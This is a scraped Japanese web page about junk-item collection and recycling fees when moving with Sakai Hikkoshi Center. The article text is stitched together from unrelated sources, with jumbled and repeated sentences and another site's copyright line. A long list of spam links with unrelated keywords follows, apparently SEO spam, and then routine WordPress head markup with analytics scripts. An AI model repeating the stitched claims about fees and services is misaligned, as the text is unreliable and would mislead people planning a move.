今まで3回引っ越しを経験してるんですが、その体験でわかったことは、引っ越しを少しでも安くするためには不用品処分がポイントだということです。 家電リサイクル法の対象となる家電は、「エアコン」「テレビ」「冷蔵庫」「洗濯機」「衣類乾燥機」です。 また、サカイ引越センターはパソコンを回収サービスの対象としていませんが、新しいものであれば買い取ってくれる場合があります。, 以上のような品物を引越しの機会に処分したい場合は、買い取ってもらえないかサカイ引越センターに確認してみることをおすすめします。, サカイ引越センターは、不要な家具や家電を引越しの際に回収・処分してくれます。 1 サカイ引越センターは家具の買取をしている？. サカイ引越センターのホームページには、「お引越しの際にご不用になった家具や家電を処分いたします」と記載されています。 ホームページには、「タンスやソファー等の不用品は、市町村が行う粗大ゴミの収集にお出しください」と記載されています。, 引越しまでに時間の余裕がある場合は、不用品の処分をサカイ引越センターに依頼せずに、自分で事前に行うことをおすすめします。 「サカイ引越センターで長距離の引っ越しをすると料金はいくらくらいかかるんだろう？」 大型の家具については、自治体での処分が推奨されていることから、処分してもらえないケースが多いでしょう。, サカイ引越センターの不用品回収サービスは、地域によって対応が異なります。 不用品の回収を依頼したい場合は、見積もりの段階からその旨を担当者に伝えて、回収の可否をしっかりと確認しておくことが大切です。, 直前に依頼すると、回収してもらえない場合に困ってしまいます。  サイズの大きな品物は、サカイ引越センターに依頼するのではなく、なるべく自治体に回収してもらうことをおすすめします。, サカイ引越センターは、不用品の回収だけでなく「買取」も行っています。 目次. 買取対象になる主な品物には、以下のようなものがあります。, サカイ引越センターは、自社でリサイクルショップを運営しています。 逆にサイズが小さい品物の場合は、処分料が比較的安くなります。, サカイ引越センターの回収料金は、1点あたり「3,000円から5,000円(税別)」程度ですが、大きな品物の場合はより高額になる場合があります。, 不用品は、基本的に自治体に回収してもらうのが最も安価です。 距離が遠くなるほど引っ越し料金は高くなるになります。 ただし、「エリアによっては対応が出来ない場合もございます」とも記載されており、地域によっては不用品を回収してもらえない場合があります。, ホームページに記載されている通り、サカイ引越センターは引越しの際に不要な家具や家電を回収・処分してくれます。 しかし、地域によっては不用品回収サービスを行っていない場合もあります。, 不用品を回収してもらう場合の料金は、1点あたり「3,000円から5,000円(税別)」 程度が一般的です。 リサイクル料金は家電の種類や機種によって異なり、エアコンは「900円」程度、テレビは「1,200円から3,500円」程度です。, 収集運搬料金と合わせた総額は、エアコンが「4,000円」程度、テレビが「5,000円から6,000円」程度、冷蔵庫は「7,000円から8,000円」程度が一般的です。, 家電以外の不用品の処分料は、品物によって異なります。 1.1 サカイ引越センターの買取料金は？. 何て疑問はありませんか？ ここの見積もりはあくまでシステムで出された概算で、連絡後に最適なプランの提案がされる場合が多いです。, 新しい場所へ移り住むワクワク感を求めてついつい引っ越しを繰り返すため常に金欠状態。, 引越しチェキ！はシェアリングテクノロジー株式会社（東証マザーズ上場）が運営するサイトです。. ©Copyright2020 引越し見積もり料金を相場より安くするためのサイト – 引越しチェキ！.All Rights Reserved. 1.1.1 サカイ引越センターの運営だけど引越し利用者以外も使える？; 2 引越しのときに出た「売れない」不用品の回収は別途対応してくれる？.  場合によっては不用品を新居に運び、そこで処分する必要がでてくることもあります。, なお、サカイ引越センターは、不用品回収サービスにあまり積極的ではありません。 サカイ引越センターで長距離引っ越しをした場合はどのくらいの料金... サカイ引越センターで引っ越し予定だけどトラックの大きさで料金が変わったりするの？なんて疑問はありませんか？結論から言うと、トラックの大きさによって料金は変わってきます。今回はどのようなトラックがあるのか。またトラック別の料金の相場についても解説します。, 引越しを予定しているけどサカイ引越センターでは料金の支払いにはどのような方法があるの？何て疑問はありませんか？今回は引越し料金の支払い方法やタイミングについて解説します。, サカイで引っ越し予定だけど荷造り用のダンボールってどうしたらいいんだろう？何て疑問はありませんか？ダンボールを安く手に入れたいですよね。サカイではダンボールは有償なのでしょうか？ダンボールについて詳しく解説します。, 靴の梱包をしたいんだけどサカイ引越センターではシューズボックスを貸してくれるの？何て疑問はありませんか？靴の梱包に便利なのがシューズボックス。サカイでは無料で2箱まで借りることができます。詳しく解説します。, 引っ越しを予定しているけど、ペットって運んでもらえるかな？何て疑問はありませんか？引っ越し業者にペットを輸送してもらうことは可能です。今回はペットの引越になります。, サカイ引越センターにエアコンの取り付けや取り外しをお願いすると料金の相場はいくら？, サカイ引越センターのダンボール情報まとめ。値段はいくら？サイズは？足りない場合は追加でお願いできるの？. しかし、現在はそうした料金の記載はホームページ上にありません。, 現在も同等の料金水準で回収が行われていると推測されますが、正確な費用を知りたい場合は営業所に見積もりを依頼する必要があります。, 家電の中には「家電リサイクル法」で処分方法が決められているものがあります。 引越しとセットで依頼すれば不用品の処分料金が無料サービスもしくは安くなる場合がある。 処分する不用品を、引越しする日ギリギリまで使えるので不自由さが少ない。 デメリット: 引越し業者が行うわけではなく、あくまで「外注」のため意思疎通ができていなかったり、場合によっては� 引越し業者の不用品回収の費用や依頼するメリット・デメリットをご紹介します。引越し業者によって、不用品回収を行っていない業者もあります。依頼する際の注意点も記載してありますのでご確認くだ … 引越しで出た大量の不用品は、どうやって処分したら良い？依頼する引越し業者は対応してくれるのか？自分で処分する時にはどんな方法があるのか？費用はどれくらいかかのか等、引越しの不用品処分に関するアレコレがこの記事を読むだけで丸わかりです！ サカイ引越センターでは料金が明確ではないこともあって依頼に踏み切れない人も多いはず。引越しのサカイの料金目安を、実データをもとに分かりやすくまとめています。相場より安く見積もりをとるコツも併せてまとめているので、サカイで引越しをお考えの方は参考にどうぞ。  <a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%B6%E5%85%B7%E5%A1%97%E8%A3%85-%E5%A4%A7%E9%98%AA">家具塗装 大阪</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%82%AA%E3%83%B3%E3%82%B7%E3%83%8D%E3%83%9E-%E3%81%BF%E3%81%AA%E3%81%A8%E3%81%BF%E3%82%89%E3%81%84-4dx-%E5%BA%A7%E5%B8%AD">イオンシネマ みなとみらい 4dx 座席</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%83%95%E3%81%AE%E3%83%92%E3%83%BC%E3%83%AD%E3%83%BC%E3%82%A2%E3%82%AB%E3%83%87%E3%83%9F%E3%82%A2-%E3%82%82%E3%81%86-%E4%B8%80%E4%BA%BA-%E3%81%AE%E6%8E%A8%E8%96%A6%E5%85%A5%E5%AD%A6%E8%80%85">僕のヒーローアカデミア もう 一人 の推薦入学者</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8B%9D%E3%81%A6%E3%82%8B%E7%94%98%E3%83%87%E3%82%B8-%E6%AD%B4%E4%BB%A3">勝てる甘デジ 歴代</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E5%A3%8A%E3%82%8C%E3%81%9F">大塚家具 壊れた</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AD%A6%E7%BF%92%E6%9C%BA-%E5%85%84%E5%BC%9F-%E5%90%91%E3%81%8B%E3%81%84%E5%90%88%E3%82%8F%E3%81%9B">学習机 兄弟 向かい合わせ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E6%AD%A3%E5%A0%82-%E4%BB%8F%E5%A3%87">大正堂 仏壇</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%BC%E3%83%A0%E3%82%BA%E3%83%81%E3%82%A7%E3%82%A2-%E3%82%AB%E3%83%90%E3%83%BC">イームズチェア カバー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E3%83%9C%E3%83%BC%E3%83%8A%E3%82%B9%E3%81%AA%E3%81%97">大塚家具 ボーナスなし</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%A8%E3%81%8F%E3%81%A8%E3%81%8Fbb-%E8%A7%A3%E7%B4%84%E5%BE%8C-%E8%AB%8B%E6%B1%82">とくとくbb 解約後 請求</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9C%E3%83%BC%E3%82%B3%E3%83%B3%E3%82%BB%E3%83%97%E3%83%88-%E6%B1%82%E4%BA%BA">ボーコンセプト 求人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%B8%E3%81%9A%E3%81%BE%E3%82%8A%E3%82%85%E3%81%86-%E3%82%88%E3%82%8A%E3%81%B2%E3%81%A8-%E9%BB%92%E5%B9%95">へずまりゅう よりひと 黒幕</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BF%E3%83%B3%E3%82%B9-%E8%B2%B7%E5%8F%96-%E5%A4%A7%E9%98%AA">タンス 買取 大阪</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%9F%B3%E3%81%A4%E3%81%B6%E3%81%A6-%E3%83%89%E3%83%A9%E3%83%9E-%E7%84%A1%E6%96%99">石つぶて ドラマ 無料</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%93%E3%83%83%E3%82%AF%E3%82%AB%E3%83%A1%E3%83%A9-%E5%8F%B0%E9%A2%A810%E5%8F%B7">ビックカメラ 台風10号</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A3%AE%E5%94%AF%E6%96%97-fa">森唯斗 Fa</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-xperia-wifi-on%E3%81%AB%E3%81%AA%E3%82%89%E3%81%AA%E3%81%84">Xperia Wifi Onにならない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E9%9B%BB%E6%A9%9F%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88-%E6%9C%9F%E9%99%90">ヤマダ電機ポイント 期限</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E9%98%AA-%E9%9B%91%E8%B2%A8%E5%B1%8B-%E5%A0%80%E6%B1%9F">大阪 雑貨屋 堀江</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%86%E3%83%AB%E3%83%AB-%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-%E5%A4%A7%E9%98%AA">テルル モバイル 大阪</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AD%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2-%E6%9C%AD%E5%B9%8C">オキインテリア 札幌</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E5%A1%9A%E5%AE%B6%E5%85%B7-%E7%A4%BE%E9%95%B7%E4%BA%A4%E4%BB%A3">大塚家具 社長交代</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%B8%E3%81%9A%E3%81%BE%E3%82%8A%E3%82%85%E3%81%86-%E3%82%A8%E3%83%89">へずまりゅう エド</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AD%E3%83%83%E3%82%AF%E3%83%90%E3%82%A4%E3%82%BD%E3%83%B3-bts">ロックバイソン Bts</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%80%E3%82%A4%E3%83%8B%E3%83%B3%E3%82%B0%E3%83%81%E3%82%A7%E3%82%A2-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-%E3%83%A1%E3%83%BC%E3%82%AB%E3%83%BC">ダイニングチェア おすすめ メーカー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%82%AA%E3%83%B3%E3%82%A6%E3%82%A9%E3%83%AC%E3%83%83%E3%83%88-%E3%83%91%E3%82%B9%E3%83%AF%E3%83%BC%E3%83%89-%E6%A1%81%E6%95%B0">イオンウォレット パスワード 桁数</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC-%E5%B0%8F%E8%AA%AC-zip">ウィッチャー 小説 Zip</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A9%E3%83%95%E3%82%A1%E3%82%A8%E3%83%AB-%E3%82%B9%E3%83%BC%E3%83%84">ラファエル スーツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BF%97%E7%86%8A-%E7%90%86%E7%A7%91">志熊 理科</a>,
" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://scribepoint.jp/#organization","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント","sameAs":[]},{"@type":"WebSite","@id":"https://scribepoint.jp/#website","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント","publisher":{"@id":"https://scribepoint.jp/#organization"}},{"@type":"WebPage","@id":"https://scribepoint.jp/4na6okn3/#webpage","url":"https://scribepoint.jp/4na6okn3/","inLanguage":"ja","name":"サカイ引越センター 不用品回収料金","isPartOf":{"@id":"https://scribepoint.jp/#website"},"breadcrumb":{"@id":"https://scribepoint.jp/4na6okn3/#breadcrumblist"},"datePublished":"2020-10-30T16:02:20+09:00","dateModified":"2020-10-30T16:02:20+09:00"},{"@type":"Article","@id":"https://scribepoint.jp/4na6okn3/#article","isPartOf":{"@id":"https://scribepoint.jp/4na6okn3/#webpage"},"author":{"@id":"https://scribepoint.jp/matsubara/#author"},"headline":"サカイ引越センター 不用品回収料金","datePublished":"2020-10-30T16:02:20+09:00","dateModified":"2020-10-30T16:02:20+09:00","commentCount":0,"mainEntityOfPage":{"@id":"https://scribepoint.jp/4na6okn3/#webpage"},"publisher":{"@id":"https://scribepoint.jp/#organization"},"articleSection":"未分類"},{"@type":"Person","@id":"#person","name":"松原　肇","sameAs":[],"image":{"@type":"ImageObject","@id":"https://scribepoint.jp/#personlogo","url":"https://secure.gravatar.com/avatar/315b8a87fa085d19e6a859a682f4c08d?s=96&d=mm&r=g","width":96,"height":96,"caption":"松原　肇"}},{"@type":"BreadcrumbList","@id":"https://scribepoint.jp/4na6okn3/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://scribepoint.jp/","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://scribepoint.jp/4na6okn3/","url":"https://scribepoint.jp/4na6okn3/","name":"サカイ引越センター 不用品回収料金"}}]}]}</script>
<link rel="canonical" href="https://scribepoint.jp/4na6okn3/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; フィード" href="https://scribepoint.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; コメントフィード" href="https://scribepoint.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; サカイ引越センター 不用品回収料金 のコメントのフィード" href="https://scribepoint.jp/4na6okn3/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-58389520-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-58389520-1', 'auto', {'allowLinker':true});
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'linker');
		__gaTracker('linker:autoLink', ['scribeoint89.com']);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scribepoint.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.3"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://scribepoint.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://scribepoint.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://scribepoint.jp/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='op_map_custom-css'  href='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/css/elements/op_map.min.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='-popular-posts-css-css'  href='https://scribepoint.jp/wp-content/plugins/-popular-posts/assets/css/wpp.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-theme-style-css'  href='https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/style.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/assets/default.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--optimizemember-css'  href='https://scribepoint.jp/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.9-1.2.9-3086752401' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepressplus-pack-css-front-all-css'  href='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/css/elements/opplus-front-all.min.css?ver=1.1.10' type='text/css' media='all' />
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/scribepoint.jp\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.20","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","OP_URL":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/","OP_JS":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/scribepoint.jp\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/","img":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","js":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","css":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":true,"version":"1.2.9"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":"","map":{"gmapsApiKey":""},"oppp":{"version":"1.1.10","path":"https:\/\/scribepoint.jp\/wp-content\/plugins\/optimizePressPlusPack\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/op-jquery-base-all.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/scribepoint.jp","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/op-front-all.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/scribepoint.jp\/wp-json\/-popular-posts\/v1\/popular-posts","ID":"4760","token":"677f75d604","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/common.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/scribepoint.jp\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u30d1\u30b9\u30ef\u30fc\u30c9\u5f37\u5ea6\u4e0d\u660e","short":"\u975e\u5e38\u306b\u8106\u5f31","bad":"\u8106\u5f31","good":"\u666e\u901a","strong":"\u5f37\u529b","mismatch":"\u4e0d\u4e00\u81f4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-admin/js/password-strength-meter.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&#038;qcABC=1&#038;ver=1.2.9-1.2.9-3086752401'></script>
<link rel='https://api.w.org/' href='https://scribepoint.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scribepoint.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scribepoint.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='自分でコントロールできないリスク' href='https://scribepoint.jp/can_not_control_myself/' />
<meta name="generator" content=" 5.4.3" />
<link rel='shortlink' href='https://scribepoint.jp/?p=4760' />
<link rel="alternate" type="application/json+oembed" href="https://scribepoint.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscribepoint.jp%2F4na6okn3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://scribepoint.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscribepoint.jp%2F4na6okn3%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5V48SQJ');</script>
<!-- End Google Tag Manager -->
        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    
            <style type="text/css" id="op_header_css">
            p, .single-post-content li, #content_area li, .op-popup-button .default-button{font-size:16px}h1,.main-content h1,.single-post-content h1,.full-width.featured-panel h1,.latest-post .the-title, .step-graphic-style-1-number, .step-graphic-style-2-number, .step-graphic-style-3-number, .step-graphic-style-4-number, .step-graphic-style-5-number{font-weight:bold;font-size:15px}h2,.main-content h2,.single-post-content h2,.op-page-header h2,.featured-panel h2,.featured-posts .post-content h2,.featured-posts .post-content h2 a,.latest-post h2 a{font-size:24px} body #nav-top.navigation,body #nav-top.navigation ul li a{text-shadow: none}.sub-footer .col{width:975px;margin-right:0}
            </style>
            
            <meta property="fb:app_id" content="348680878539653" />
        
